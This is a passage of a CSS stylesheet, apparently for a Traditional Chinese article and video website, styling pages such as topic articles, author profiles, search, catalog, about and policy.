  margin-bottom: 65px; }
  .video-list-wrapper .list:nth-child(3n) {
    margin-right: 0; }
  .video-list-wrapper .list a:hover .title {
    color: #00895D; }
  .video-list-wrapper .list a:hover .img-wrapper {
    opacity: 0.7; }
.video-list-wrapper .img-wrapper {
  position: relative;
  transition: all 0.3s;
  -ms-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  padding-top: 56%;
  margin-bottom: 10px; }
  .video-list-wrapper .img-wrapper img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover; }
.video-list-wrapper .title {
  line-height: 1.4em;
  font-size: 18px;
  font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
  font-weight: 500;
  letter-spacing: 0.8px;
  transition: color 0.3s;
  -ms-transition: color 0.3s;
  -moz-transition: color 0.3s;
  -webkit-transition: color 0.3s; }

.video-content {
  max-width: 953px;
  width: 91%;
  padding: 70px 5.8% 50px; }
  .video-content .title {
    line-height: 1.5em;
    font-size: 36px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    margin-bottom: 27px; }
  .video-content .des {
    line-height: 1.7em;
    font-size: 18px;
    margin-bottom: 22px; }
  .video-content .iframe-wrapper {
    position: relative;
    width: 100%;
    height: 0;
    padding-top: 55.6%;
    margin-bottom: 52px; }
    .video-content .iframe-wrapper iframe {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%; }
  .video-content iframe {
    max-width: 100%;
    opacity: 0;
    transition: opacity 0.3s;
    -ms-transition: opacity 0.3s;
    -moz-transition: opacity 0.3s;
    -webkit-transition: opacity 0.3s; }
  .video-content .btn-wrapper {
    text-align: center; }
  .video-content .btn-round {
    display: inline-block;
    letter-spacing: 0.8px; }

.topic-page {
  padding-top: 54px;
  padding-bottom: 130px; }
  .topic-page .sec-title {
    margin-bottom: 55px; }

.topic-list-wrapper {
  border-top: #00895D solid 1px;
  margin-bottom: 55px; }
  .topic-list-wrapper:after {
    content: '';
    display: block;
    clear: both; }
  .topic-list-wrapper .list {
    float: left;
    position: relative;
    width: 50%;
    overflow: hidden; }
    .topic-list-wrapper .list:hover .text-wrapper {
      bottom: 0; }
  .topic-list-wrapper .img-wrapper {
    position: relative;
    height: 0;
    padding-top: 57.2%; }
    .topic-list-wrapper .img-wrapper img {
      position: absolute;
      top: 0;
      left: 0;
      display: block;
      width: 100%;
      height: 100%;
      object-fit: cover; }
  .topic-list-wrapper .text-wrapper {
    position: absolute;
    bottom: -50%;
    left: 0;
    width: 100%;
    color: #fff;
    background: rgba(0, 0, 0, 0.6);
    transition: bottom 0.3s;
    -ms-transition: bottom 0.3s;
    -moz-transition: bottom 0.3s;
    -webkit-transition: bottom 0.3s;
    padding: 13px 4.1% 16px 3.3%; }
    .topic-list-wrapper .text-wrapper > div:first-child {
      display: inline-block;
      width: calc(100% - 200px);
      vertical-align: middle; }
    .topic-list-wrapper .text-wrapper > div.more {
      display: inline-block;
      width: 195px;
      height: 40px;
      line-height: 40px;
      font-size: 20px;
      background: url(../images/border-arrow-white.svg) no-repeat;
      -o-background-size: 40px;
      background-size: 40px;
      background-position: center right;
      text-align: right;
      vertical-align: middle;
      letter-spacing: 0.6px;
      padding-right: 52px; }
    .topic-list-wrapper .text-wrapper .title {
      height: 1.5em;
      line-height: 1.5em;
      font-size: 26px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 700;
      text-overflow: ellipsis;
      white-space: nowrap;
      overflow: hidden;
      margin-bottom: 10px; }
    .topic-list-wrapper .text-wrapper .des {
      height: 3.4em;
      line-height: 1.7em;
      font-size: 14px;
      overflow: hidden;
      letter-spacing: 0.6px;
      margin-bottom: 10px; }
    .topic-list-wrapper .text-wrapper .amount {
      display: inline-block;
      font-size: 14px;
      vertical-align: middle; }
    .topic-list-wrapper .text-wrapper .lock {
      display: inline-block;
      width: 10px;
      vertical-align: middle;
      margin-left: 4px; }

.topic-article-page {
  max-width: 1920px;
  margin: 0 auto; }
  .topic-article-page .breadcrumbs {
    padding-left: 16px;
    margin-bottom: 55px; }

.topic-article-top {
  position: relative; }
  .topic-article-top .bg {
    position: absolute;
    top: 0;
    left: 0;
    z-index: -1;
    width: 100%;
    height: 640px; }
  .topic-article-top .inner {
    max-width: 1035px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    padding: 33px 0 80px;
    margin: 0 auto; }
  .topic-article-top .title {
    max-width: 741px;
    line-height: 1.5em;
    font-size: 36px;
    font-weight: 500;
    padding: 0 28px;
    margin: 0 auto 4px; }
  .topic-article-top .sub-title {
    max-width: 741px;
    line-height: 1.7em;
    color: #707070;
    font-size: 18px;
    font-weight: 400;
    padding: 0 28px;
    margin: 0 auto 30px; }
  .topic-article-top .cover {
    margin-bottom: 52px; }
  .topic-article-top .content {
    max-width: 740px;
    line-height: 1.75em;
    color: #3D4043;
    font-size: 16px;
    font-weight: 400;
    text-align: justify;
    letter-spacing: 0.3px;
    padding: 0 28px;
    margin: 0 auto 80px; }
  .topic-article-top .media {
    text-align: center; }
    .topic-article-top .media li {
      display: inline-block;
      width: 40px;
      height: 40px;
      background-size: 40px;
      background-repeat: no-repeat;
      background-position: center;
      margin: 0 4px; }
      .topic-article-top .media li.twitter {
        background-image: url(../images/twitter-btn.png); }
      .topic-article-top .media li.fb {
        background-image: url(../images/fb-btn.png); }
      .topic-article-top .media li.line {
        background-image: url(../images/line-btn.png); }
      .topic-article-top .media li a {
        display: block;
        width: 100%;
        height: 100%; }

[class^="topic-article-wrapper-"] {
  max-width: 1091px;
  padding: 0 28px 23px;
  margin: 0 auto; }
  [class^="topic-article-wrapper-"] .sec-title {
    border-bottom: #00895D solid 1px;
    padding-bottom: 23px;
    margin-bottom: 75px; }
  [class^="topic-article-wrapper-"] .list {
    max-width: 900px;
    width: 87.6%;
    word-break: break-word;
    margin: 0 auto 70px; }
    [class^="topic-article-wrapper-"] .list a:hover .title {
      color: #00895D; }
  [class^="topic-article-wrapper-"] .img-wrapper {
    display: inline-block;
    width: 44.3%;
    vertical-align: middle; }
  [class^="topic-article-wrapper-"] .text-wrapper {
    display: inline-block;
    width: calc(55.7% - 5px);
    vertical-align: middle;
    padding: 0 30px; }
  [class^="topic-article-wrapper-"] .title {
    line-height: 1.5em;
    font-size: 24px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    transition: color 0.3s;
    -ms-transition: color 0.3s;
    -moz-transition: color 0.3s;
    -webkit-transition: color 0.3s;
    margin-bottom: 30px; }
  [class^="topic-article-wrapper-"] .des {
    line-height: 1.8em;
    color: #3D4043;
    font-size: 15px;
    letter-spacing: 0.5px;
    margin-bottom: 55px; }
  [class^="topic-article-wrapper-"] .more {
    display: inline-block;
    height: 40px;
    line-height: 40px;
    color: #00895D;
    font-size: 20px;
    letter-spacing: 1.5px; }
    [class^="topic-article-wrapper-"] .more a {
      display: block;
      height: 100%;
      background: url(../images/border-next-green2.svg) no-repeat;
      -o-background-size: 40px;
      background-size: 40px;
      background-position: center right;
      text-decoration: none;
      padding-right: 50px; }

[class^="topic-img-box-"] {
  display: flex;
  max-width: 1920px;
  margin: 0 auto; }
  [class^="topic-img-box-"] .img-wrapper {
    width: 50%; }
    [class^="topic-img-box-"] .img-wrapper img {
      display: block;
      width: 100%;
      height: 100%;
      object-fit: cover; }
  [class^="topic-img-box-"] .text-wrapper {
    display: flex;
    width: 50%;
    background: #EEECE5;
    align-items: center;
    padding-top: 20px;
    padding-bottom: 20px; }
    [class^="topic-img-box-"] .text-wrapper > div {
      display: inline-block;
      width: 67.3%; }
      [class^="topic-img-box-"] .text-wrapper > div:after {
        content: '';
        display: block;
        width: 30%;
        height: 1px;
        background: #00895D;
        margin-top: 90px; }
    [class^="topic-img-box-"] .text-wrapper a {
      text-decoration: none; }
      [class^="topic-img-box-"] .text-wrapper a:hover .title {
        color: #00895D; }
  [class^="topic-img-box-"] .title {
    line-height: 1.5em;
    font-size: 24px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    transition: color 0.3s;
    -ms-transition: color 0.3s;
    -moz-transition: color 0.3s;
    -webkit-transition: color 0.3s;
    margin-bottom: 25px; }
  [class^="topic-img-box-"] .des {
    line-height: 1.8em;
    color: #3D4043;
    font-size: 15px; }

.topic-img-box-left .text-wrapper {
  padding-left: 5.9%; }
  .topic-img-box-left .text-wrapper > div:after {
    margin-left: auto;
    margin-right: 0; }

.topic-img-box-right .text-wrapper {
  justify-content: flex-end;
  padding-right: 5.9%; }

.quote-wrapper {
  position: relative;
  max-width: 860px;
  margin: 0 auto 105px; }
  .quote-wrapper img {
    display: block;
    width: 100%; }
  .quote-wrapper .text-wrapper {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 61.4%;
    line-height: 1.8em;
    font-size: 20px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    color: #fff;
    background: rgba(0, 0, 0, 0.6);
    letter-spacing: 0.6px;
    padding: 35px 6.5% 35px 5.5%; }
    .quote-wrapper .text-wrapper .name {
      font-size: 16px;
      font-weight: 300;
      text-align: right;
      margin-top: 8px; }

.topic-author {
  width: calc(100% - 56px);
  max-width: 860px;
  background: #EEECE5;
  border-radius: 10px;
  padding: 72px 9.5% 72px 6%;
  margin: 0 auto 110px; }
  .topic-author .img-wrapper {
    position: relative;
    display: inline-block;
    width: 24%;
    height: 0;
    border-radius: 50%;
    overflow: hidden;
    padding-top: 24%;
    margin-right: 7.7%; }
    .topic-author .img-wrapper img {
      position: absolute;
      top: 0;
      left: 0;
      display: block;
      width: 100%;
      height: 100%;
      object-fit: cover; }
  .topic-author .text-wrapper {
    display: inline-block;
    width: calc(68.3% - 6px);
    line-height: 1.7em;
    color: #3D4043;
    font-size: 16px;
    vertical-align: top; }
    .topic-author .text-wrapper .title {
      font-size: 22px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 500;
      margin-bottom: 19px; }

.more-topic .sec-title {
  color: #000;
  font-size: 20px;
  font-family: 'Noto Sans TC';
  font-weight: 400;
  margin-bottom: 40px; }
.more-topic .topic-list-wrapper {
  border-top: 0;
  margin-bottom: 0; }

.profile-page {
  max-width: 916px;
  padding: 100px 28px 200px;
  margin: 0 auto; }
  .profile-page:after {
    content: '';
    display: block;
    clear: both; }
  .profile-page .article-list-wrapper .list {
    position: relative; }
    .profile-page .article-list-wrapper .list .title {
      font-size: 16px;
      font-weight: 400; }
    .profile-page .article-list-wrapper .list .author {
      font-size: 12px;
      margin-bottom: 0; }
  .profile-page .article-list-wrapper .lock {
    position: absolute;
    top: 11px;
    left: 11px;
    z-index: 1;
    width: 25px;
    height: 25px;
    background: #fff;
    border-radius: 50%;
    text-align: center;
    overflow: hidden; }
  .profile-page .empty {
    font-size: 20px;
    color: rgba(0, 0, 0, 0.43);
    background: #EEECE5;
    text-align: center;
    border-radius: 4px;
    padding: 156px 28px 206px; }

.profile-info {
  text-align: center;
  margin-bottom: 60px; }
  .profile-info .img-wrapper {
    width: 120px;
    height: 120px;
    border-radius: 50%;
    overflow: hidden;
    margin: 0 auto 9px; }
  .profile-info .name {
    font-size: 20px;
    font-family: "Quicksand", "Noto Sans TC", sans-serif;
    font-weight: 300; }
    .profile-info .name .date {
      display: block;
      color: #707070;
      font-size: 13px;
      font-family: 'Noto Sans TC';
      margin-top: 3px; }

.profile-tab {
  max-width: 684px;
  margin: 0 auto 70px; }
  .profile-tab:after {
    content: '';
    display: block;
    clear: both; }
  .profile-tab > div {
    float: left;
    width: 50%;
    font-size: 20px;
    font-weight: 400;
    text-align: center; }
    .profile-tab > div a {
      display: block;
      border-bottom: #EEECE5 solid 1px;
      padding-bottom: 19px; }
      .profile-tab > div a.active {
        border-bottom-color: #00895D; }

.profile-content {
  max-width: 684px;
  margin: 0 auto; }
  .profile-content .sec-title {
    color: #000;
    font-size: 20px;
    font-family: 'Noto Sans TC';
    margin-bottom: 40px; }
  .profile-content .edit {
    float: right;
    color: #929292;
    font-size: 16px;
    text-decoration: underline;
    margin-top: -65px; }
  .profile-content .profile-des {
    line-height: 1.75em;
    color: #3D4043;
    font-size: 18px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 300;
    margin-bottom: 58px; }
  @media (min-width: 768px) {
    .profile-content .fav-wrapper .list {
      width: 21.7%;
      margin-right: 3.4%; }
      .profile-content .fav-wrapper .list:nth-child(5n) {
        margin-right: 3.4%; }
      .profile-content .fav-wrapper .list:nth-child(4n) {
        margin-right: 0; } }

.column-author-page {
  padding-bottom: 110px; }
  .column-author-page .author-carousel .list {
    border-bottom-color: #00895D; }

.author-list {
  max-width: 1091px;
  padding: 0 60px 40px;
  margin: 0 auto; }
  .author-list .list {
    display: inline-block;
    width: 28.9%;
    vertical-align: top;
    margin-right: calc(6.6% - 5px);
    margin-bottom: 65px; }
    .author-list .list:nth-child(3n) {
      margin-right: 0; }
  .author-list .avatar {
    position: relative;
    width: 40%;
    height: 0;
    text-align: center;
    border-radius: 50%;
    border: rgba(0, 137, 93, 0.2) solid 1px;
    overflow: hidden;
    padding-top: calc(40% - 2px);
    margin: 0 auto 18px; }
    .author-list .avatar img {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      object-fit: cover; }
  .author-list .name {
    line-height: 1.25em;
    font-size: 24px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    text-align: center;
    transition: color 0.3s;
    -ms-transition: color 0.3s;
    -moz-transition: color 0.3s;
    -webkit-transition: color 0.3s;
    margin-bottom: 10px; }
  .author-list .num {
    color: #707070;
    font-size: 13px;
    text-align: center;
    margin-bottom: 24px; }
  .author-list .des {
    display: -webkit-box;
    line-height: 1.625em;
    font-size: 16px;
    overflow: hidden;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2; }

.author-page {
  max-width: 1091px;
  padding: 33px 28px 50px;
  margin: 0 auto; }

.author-inner {
  max-width: 860px;
  padding-top: 60px;
  margin: 0 auto; }
  .author-inner .article-list-wrapper {
    padding-bottom: 15px; }
    .author-inner .article-list-wrapper .list {
      position: relative; }
      .author-inner .article-list-wrapper .list .title {
        font-size: 16px;
        font-weight: 400; }
      .author-inner .article-list-wrapper .list .author {
        font-size: 12px;
        margin-bottom: 0; }
    .author-inner .article-list-wrapper .lock {
      position: absolute;
      top: 11px;
      left: 11px;
      z-index: 1;
      width: 25px;
      height: 25px;
      background: #fff;
      border-radius: 50%;
      text-align: center;
      overflow: hidden; }

.author-info {
  margin-bottom: 90px; }
  .author-info > div {
    display: inline-block;
    vertical-align: middle; }
    .author-info > div:first-child {
      width: 23.4%;
      margin-right: calc(9.2% - 6px); }
    .author-info > div:nth-child(2) {
      width: 67.4%; }
  .author-info .img-wrapper {
    position: relative;
    width: 100%;
    height: 0;
    border-radius: 50%;
    overflow: hidden;
    padding-top: 100%;
    margin-bottom: 30px; }
    .author-info .img-wrapper img {
      position: absolute;
      top: 0;
      left: 0;
      display: block;
      width: 100%; }
  .author-info .title {
    font-size: 24px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    text-align: center;
    letter-spacing: 0.5px; }
  .author-info .des {
    line-height: 1.75em;
    color: #3D4043;
    font-size: 18px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    margin-bottom: 20px; }
  .author-info .amount {
    color: #3D4043;
    font-size: 13px;
    margin-bottom: 54px; }
  .author-info .media li {
    display: inline-block;
    width: 23px;
    height: 23px;
    margin-right: 14px; }
    .author-info .media li a {
      display: block;
      width: 100%;
      height: 100%; }
    .author-info .media li.ig {
      background: url(../images/media-ig.png) no-repeat;
      -o-background-size: contain;
      background-size: contain;
      background-position: center; }
    .author-info .media li.fb {
      background: url(../images/media-fb.png) no-repeat;
      -o-background-size: contain;
      background-size: contain;
      background-position: center; }
    .author-info .media li.twitter {
      background: url(../images/twitter.png) no-repeat;
      -o-background-size: contain;
      background-size: contain;
      background-position: center; }
    .author-info .media li.youtube {
      background: url(../images/media-yt.png) no-repeat;
      -o-background-size: contain;
      background-size: contain;
      background-position: center; }

.keyword {
  display: flex;
  margin-bottom: 60px; }
  .keyword > div:first-child {
    width: 6.5em;
    line-height: 36px;
    font-size: 16px;
    font-weight: 500;
    flex-shrink: 0; }
  .keyword a {
    display: inline-block;
    font-size: 18px;
    border-radius: 25px;
    padding: 5px 15px;
    margin: 0 5px 5px 0; }
    .keyword a:last-child {
      margin-right: 0; }
    .keyword a.active {
      background: #F4F4F4; }

.search-page {
  max-width: 917px;
  padding: 68px 28px 120px;
  margin: 0 auto; }
  .search-page .sec-title {
    color: #000;
    font-size: 20px;
    font-family: 'Noto Sans TC';
    font-weight: 500;
    margin-bottom: 12px; }
  .search-page .search-keyword {
    color: #00895D;
    font-size: 24px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    text-align: center;
    padding: 0 215px;
    margin-bottom: 30px; }
  .search-page .select-wrapper {
    float: right;
    margin-top: -58px;
    margin-right: 3px; }
  .search-page .article-list-wrapper {
    padding-bottom: 70px; }
    .search-page .article-list-wrapper .list {
      position: relative; }
      .search-page .article-list-wrapper .list .title {
        font-size: 16px;
        font-weight: 400; }
      .search-page .article-list-wrapper .list .author {
        font-size: 12px;
        margin-bottom: 0; }
    .search-page .article-list-wrapper .lock {
      position: absolute;
      top: 11px;
      left: 11px;
      z-index: 1;
      width: 25px;
      height: 25px;
      background: #fff;
      border-radius: 50%;
      text-align: center;
      overflow: hidden; }
  .search-page .advance {
    text-align: center;
    margin-bottom: 30px; }
  .search-page .search-wrapper {
    display: inline-block;
    width: 245px;
    font-size: 14px;
    cursor: pointer;
    border: #818181 solid 1px;
    border-radius: 25px;
    transition: width 0.3s;
    -ms-transition: width 0.3s;
    -moz-transition: width 0.3s;
    -webkit-transition: width 0.3s;
    margin-left: 10px; }
    .search-page .search-wrapper .input {
      display: inline-block;
      width: 195px;
      height: 30px;
      line-height: 30px;
      vertical-align: middle;
      transition: width 0.3s;
      -ms-transition: width 0.3s;
      -moz-transition: width 0.3s;
      -webkit-transition: width 0.3s; }
    .search-page .search-wrapper input {
      width: 100%;
      border: none;
      background: transparent;
      outline: none; }
    .search-page .search-wrapper .btn {
      display: inline-block;
      width: 22px;
      height: 22px;
      background: url(../images/search-btn2.svg) no-repeat;
      -o-background-size: contain;
      background-size: contain;
      background-position: center;
      border: none;
      cursor: pointer;
      vertical-align: middle; }
    .search-page .search-wrapper.disabled {
      width: 26px;
      border: 0; }
      .search-page .search-wrapper.disabled .input {
        width: 0; }
      .search-page .search-wrapper.disabled input {
        display: none; }
      .search-page .search-wrapper.disabled .btn {
        pointer-events: none; }

.select {
  position: relative;
  z-index: 2;
  width: 203px;
  height: 30px;
  cursor: pointer;
  background-color: white;
  box-shadow: 0 2px 0 white;
  border-radius: 2px; }
  .select .select_expand {
    display: block;
    width: 0;
    height: 30px;
    position: absolute;
    top: 0;
    right: 0;
    border: none;
    outline: none; }
    .select .select_expand:after {
      content: '';
      position: absolute;
      top: 0;
      right: 0;
      width: 30px;
      height: 30px;
      pointer-events: none;
      z-index: 2;
      transition: all 250ms cubic-bezier(0.4, 0.25, 0.3, 1);
      background: url(../images/select-arrow.png) no-repeat;
      -o-background-size: 10px;
      background-size: 10px;
      background-position: center;
      image-rendering: -webkit-optimize-contrast; }
    .select .select_expand:hover:after {
      opacity: 1; }
    .select .select_expand:checked:after {
      transform: rotate(180deg); }
  .select .select_expandLabel {
    display: block;
    width: 100%;
    height: 30px;
    position: absolute;
    top: 0;
    left: 0;
    cursor: pointer; }
  .select_close {
    display: none; }
  input[type="radio"] + .select_closeLabel {
    width: 100%;
    height: 30px;
    position: absolute;
    top: 0;
    left: 0;
    cursor: initial;
    background-image: none; }
  .select_items {
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    border: #00895D solid 1px;
    padding-top: 30px; }
  .select_input {
    display: none; }
  .select_label {
    transition: all 250ms cubic-bezier(0.4, 0.25, 0.3, 1);
    display: block;
    height: 0;
    font-size: 16px;
    line-height: 30px;
    overflow: hidden;
    color: #000;
    background-color: #fff;
    cursor: pointer;
    padding-left: 10px; }
    .select_label-placeholder {
      height: 30px;
      vertical-align: middle;
      position: absolute;
      top: 0;
      left: 0;
      background-color: transparent; }
  .select_expand:checked + .select_closeLabel {
    display: block;
    background-image: none; }
    .select_expand:checked + .select_closeLabel + .select_options .select_label {
      height: 30px;
      font-size: 15px;
      background: #fff;
      background-image: none; }
      .select_expand:checked + .select_closeLabel + .select_options .select_label:hover {
        color: #fff;
        background-color: #00895D !important; }
    .select_expand:checked + .select_closeLabel + .select_options + .select_expandLabel {
      display: none; }
  .select_input:checked + .select_label {
    height: 30px;
    font-size: 16px;
    color: #00895D;
    background: #fff !important;
    margin-top: -30px; }
  .select input[type="radio"] + label:not(.select_closeLabel) {
    background: #fff !important;
    padding: 0 10px; }

.all-articles-page {
  max-width: 917px;
  padding: 90px 28px 120px;
  margin: 0 auto; }
  .all-articles-page .select-wrapper {
    margin-bottom: 42px; }
    .all-articles-page .select-wrapper .select {
      margin: 0 0 0 auto; }
  .all-articles-page .article-list-wrapper {
    padding-bottom: 70px; }
    .all-articles-page .article-list-wrapper .list {
      position: relative; }
      .all-articles-page .article-list-wrapper .list .title {
        font-size: 16px;
        font-weight: 400; }
      .all-articles-page .article-list-wrapper .list .author {
        font-size: 12px;
        margin-bottom: 0; }
    .all-articles-page .article-list-wrapper .lock {
      position: absolute;
      top: 11px;
      left: 11px;
      z-index: 1;
      width: 25px;
      height: 25px;
      background: #fff;
      border-radius: 50%;
      text-align: center;
      overflow: hidden; }

.catalog-page {
  max-width: 1091px;
  padding: 68px 28px 55px;
  margin: 0 auto; }
  .catalog-page .sec-title {
    margin-bottom: 85px; }

.catalog-carousel {
  max-width: 840px;
  margin: 0 auto 90px; }
  @media (min-width: 900px) {
    .catalog-carousel {
      width: 840px;
      -webkit-transform: translateX(-50%);
      -moz-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
      -o-transform: translateX(-50%);
      transform: translateX(-50%);
      margin-left: 50%; } }
  @media (min-width: 768px) and (max-width: 1024px) {
    .catalog-carousel {
      padding: 0 10px; } }
  .catalog-carousel .cell {
    display: inline-block;
    width: 27.1%;
    vertical-align: top;
    margin-right: calc(9.3% - 6px); }
    .catalog-carousel .cell:last-child {
      margin-right: 0; }
    .catalog-carousel .cell:hover .title, .catalog-carousel .cell:hover .des {
      color: #00895D; }
  .catalog-carousel .img-wrapper {
    width: 103px;
    margin: 0 auto 25px; }
  .catalog-carousel .title {
    font-size: 24px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    text-align: center;
    letter-spacing: 0.6em;
    transition: color 0.3s;
    -ms-transition: color 0.3s;
    -moz-transition: color 0.3s;
    -webkit-transition: color 0.3s;
    padding-left: 0.6em;
    margin-bottom: 18px; }
    .template .catalog-carousel .title {
      margin-bottom: 18px; }
  .catalog-carousel .des {
    line-height: 1.7em;
    color: #3D4043;
    font-size: 14px;
    transition: color 0.3s;
    -ms-transition: color 0.3s;
    -moz-transition: color 0.3s;
    -webkit-transition: color 0.3s; }
  .catalog-carousel a {
    text-decoration: none; }

.catalog-block {
  border-bottom: rgba(0, 0, 0, 0.2) solid 1px;
  padding-bottom: 90px;
  margin-bottom: 60px; }
  .catalog-block:last-child {
    border-bottom: 0;
    margin-bottom: 0; }
  .catalog-block .catalog-title {
    color: #00895D;
    font-size: 26px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    text-align: center;
    margin-bottom: 68px; }
    .catalog-block .catalog-title span {
      border-bottom: #00895D solid 1px;
      padding-bottom: 9px; }

.catalog-content {
  width: 100%;
  max-width: 880px;
  margin: 0 auto; }
  .catalog-content > ul {
    width: 20%;
    font-weight: 500;
    text-align: center;
    padding-right: 0.75em;
    padding-left: 0.75em;
    margin-bottom: 55px; }
    .catalog-content > ul span {
      display: block;
      color: #00895D;
      margin-bottom: 15px; }
    .catalog-content > ul li {
      font-weight: 300;
      margin-bottom: 16px; }
  .catalog-content a {
    transition: color 0.3s;
    -ms-transition: color 0.3s;
    -moz-transition: color 0.3s;
    -webkit-transition: color 0.3s; }
    .catalog-content a:hover {
      color: #00895D; }

.about-page {
  max-width: 1034px;
  padding: 68px 28px 135px; }
  .about-page .sec-title {
    margin-bottom: 65px; }
    .about-page .sec-title span {
      font-size: 26px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      border-bottom: #00895D solid 1px;
      padding-bottom: 8px;
      margin-left: 0; }
    .about-page .sec-title small {
      display: block;
      color: #000;
      font-size: 16px;
      font-family: quicksand;
      font-weight: 600;
      margin-top: 25px; }
  .about-page .logo {
    display: block;
    width: 72.5%;
    max-width: 395px;
    margin: 0 auto 55px; }
  .about-page .btn-wrapper {
    text-align: center; }
    .about-page .btn-wrapper .btn-round {
      display: inline-block;
      min-width: 129px;
      margin: 0 20px; }
    .about-page .btn-wrapper p {
      line-height: 1.75em;
      font-size: 18px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      margin-top: 35px; }
  .about-page .about-img {
    display: block;
    width: calc(100% + 56px);
    max-width: initial;
    margin-left: -28px; }

.btn-wrapper {
  text-align: center; }
  .btn-wrapper .ck-inline-block {
    margin: 0 20px; }

.about-content {
  max-width: 684px;
  margin: 42px auto 85px; }
  .about-content .des {
    line-height: 1.75em;
    color: #3D4043;
    font-size: 18px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    margin-bottom: 80px; }
    .about-content .des.center {
      text-align: center; }

.about-list .list {
  margin-bottom: 55px; }
.about-list .title {
  font-size: 24px;
  font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
  font-weight: 500;
  border-bottom: #00895D solid 1px;
  text-align: left;
  padding-bottom: 21px;
  margin-bottom: 25px; }
  .about-list .title:before {
    content: '';
    display: inline-block;
    width: 23px;
    height: 23px;
    background-color: #00895D;
    border-radius: 50%;
    vertical-align: top;
    margin-right: 10px;
    margin-top: 6px; }
  .template .about-list .title {
    margin-bottom: 25px; }
.about-list .content {
  line-height: 1.7em;
  color: #3D4043;
  font-size: 18px; }

.staff-wrapper {
  display: flex;
  flex-wrap: wrap;
  margin-bottom: 30px; }
  .staff-wrapper .list {
    display: inline-block;
    width: 32%;
    border: rgba(0, 137, 93, 0.5) solid 1px;
    padding: 14px 1.8% 14px 2%;
    margin-right: calc(2% - 6px);
    margin-bottom: 20px; }
    .staff-wrapper .list:nth-child(3n) {
      margin-right: 0; }
  .staff-wrapper .img-wrapper {
    position: relative;
    display: inline-block;
    width: 70px;
    height: 0;
    border-radius: 50%;
    overflow: hidden;
    vertical-align: middle;
    padding-top: 70px;
    margin-right: auto;
    margin-left: 10px; }
    .staff-wrapper .img-wrapper img {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      object-fit: cover; }
  .staff-wrapper .text-wrapper {
    display: inline-block;
    width: calc(100% - 86px);
    vertical-align: middle; }
  .staff-wrapper .title {
    line-height: normal;
    font-size: 20px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    margin-bottom: 8px; }
    .staff-wrapper .title small {
      display: block;
      font-size: 12px;
      margin-top: 2px; }
    .template .staff-wrapper .title {
      font-size: 20px;
      margin-bottom: 8px; }
  .staff-wrapper .des {
    line-height: 1.5em;
    color: #3D4043;
    font-size: 12px; }
  @media (min-width: 1034px) {
    .staff-wrapper {
      width: 978px;
      -webkit-transform: translateX(-50%);
      -moz-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
      -o-transform: translateX(-50%);
      transform: translateX(-50%);
      margin-left: 50%; } }

.policy-page {
  max-width: 692px;
  padding: 56px 28px 120px;
  margin: 0 auto; }
  .policy-page .sec-title {
    margin-bottom: 65px; }
  .policy-page img {
    display: block;
    margin: 0 auto 93px; }
  .policy-page .title {
    font-size: 24px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    text-align: center;
    margin-bottom: 40px; }
  .policy-page p {
    line-height: 1.77em;
    color: #3D4043;
    font-size: 18px;
    text-align: justify;
    margin-bottom: 98px; }
  .policy-page ol {
    line-height: 1.77em;
    font-size: 18px;
    padding-left: 1.5em;
    margin-bottom: 80px; }
    .policy-page ol li {
